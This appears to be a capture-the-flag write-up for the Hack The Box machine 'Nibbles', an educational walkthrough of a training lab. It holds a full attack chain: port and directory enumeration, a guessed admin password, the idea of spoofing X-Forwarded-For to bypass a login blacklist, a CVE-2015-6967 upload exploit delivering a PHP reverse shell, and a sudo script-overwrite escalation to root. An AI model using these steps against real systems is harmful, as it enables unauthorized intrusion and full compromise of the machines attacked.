Nibbles HTB writeup
Posted on Wed 22 March 2023 in hackthebox
This is a writeup of the machine Nibbles from Hack The Box.

As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/nibbles 10.10.10.75 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 13:58 EDT
Nmap scan report for 10.10.10.75
Host is up (0.041s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_ 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.94 seconds
The only interesting open port seems to be 80.

But there is not much more than "Hello world!".

In the source of the page we find an interesting directory: /nibbleblog/
http://10.10.10.75/nibbleblog is build with https://www.nibbleblog.com/.
Let's see if there are any intesting directories:
gobuster dir \
-u http://10.10.10.75/nibbleblog/ \
-w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.75/nibbleblog/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/22 14:07:17 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/]
/plugins (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/]
/themes (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/]
/content (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/]
/languages (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/]
/README (Status: 200) [Size: 4628]
Progress: 23878 / 30001 (79.59%)[ERROR] 2023/03/22 14:08:29 [!] parse "http://10.10.10.75/nibbleblog/error\x1f_log": net/url: invalid control character in URL
Progress: 29866 / 30001 (99.55%)
===============================================================
2023/03/22 14:08:46 Finished
===============================================================
We can poke around the files of the blog and find an interesting email address in http://10.10.10.75/nibbleblog/content/private/config.xml: `admin@nibbles.com
gobuster dir \
-u http://10.10.10.75/nibbleblog/ \
-w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-files.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.75/nibbleblog/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-files.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/22 14:31:41 Starting gobuster in directory enumeration mode
===============================================================
/install.php (Status: 200) [Size: 78]
/index.php (Status: 500) [Size: 0]
/update.php (Status: 200) [Size: 1622]
/LICENSE.txt (Status: 200) [Size: 35148]
/admin.php (Status: 200) [Size: 1401]
/.htaccess (Status: 403) [Size: 306]
/feed.php (Status: 200) [Size: 300]
/sitemap.php (Status: 200) [Size: 401]
/. (Status: 200) [Size: 2986]
/.html (Status: 403) [Size: 302]
/.php (Status: 403) [Size: 301]
/.htpasswd (Status: 403) [Size: 306]
/.htm (Status: 403) [Size: 301]
/.htpasswds (Status: 403) [Size: 307]
/.htgroup (Status: 403) [Size: 305]
/COPYRIGHT.txt (Status: 200) [Size: 1272]
/wp-forum.phps (Status: 403) [Size: 310]
/.htaccess.bak (Status: 403) [Size: 310]
/.htuser (Status: 403) [Size: 304]
/.ht (Status: 403) [Size: 300]
/.htc (Status: 403) [Size: 301]
Progress: 17129 / 17130 (99.99%)
===============================================================
2023/03/22 14:32:31 Finished
===============================================================
This scan gave us the admin login page:
We can try to test out some passwords but the account is blacklisted after trying out some passwords:

Since Nibbleblog is open source we can look up the source code online.
On GitHub we find the Blacklist message code.
The code that does the actual blacklisting can be found here.
This uses get_user_ip code which is defined here.
We could spoof our IP address with the header X-Forwarded-For and bruteforce the admin password with hydra.
But I was lucky after manually trying out for a while and found admin:nibbles
In the blog files under http://10.10.10.75/nibbleblog/config/ one could find a file that stated that NibbleBlog 4.0.3 is installed. This version has a known vulnerability
This can be exploited with https://github.com/dix0nym/CVE-2015-6967
cp /usr/share/webshells/php/php-reverse-shell.php .
# change ip and port
cd CVE-2015-6967.
python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --payload ../php-reverse-shell.php
After executing this exploit one can open http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php to run the reverse shell.
Logged in as nibbler we can read the user flag with cat /home/nibbler/user.txt.
Then we see if nibbler can run commands as sudo without password.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
We can create a script that simple runs bash and execute it with sudo:
mkdir -p /home/nibbler/personal/stuff/
echo "bash" > /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
Now we are root and can read the root flag.